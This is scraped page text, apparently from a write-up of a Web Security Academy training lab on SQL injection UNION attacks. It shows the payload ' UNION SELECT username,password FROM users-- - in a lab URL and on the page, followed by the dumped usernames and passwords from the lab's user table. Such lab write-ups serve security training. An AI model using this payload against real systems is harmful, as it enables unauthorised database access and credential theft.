 https://0a7c009303ef345bc0d9494e00dd00bb.web-security-academy.net/filter?category=' UNION SELECT username,password FROM users-- -
Cryptography Steganography Obfuscation Misc TTPs CTFs
Web Security Academy
SQL injection UNION attack, retrieving data from other tables
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
' UNION SELECT username,password FROM users-- -
Refine your search:
All Clothing, shoes and accessories Corporate gifts Lifestyle Pets Tech gifts
administrator
n84eoukut9lau0n2n4s2
wiener
2j3be2cyoxyszrogqc1z
carlos
ailh55c5hnae52prfoam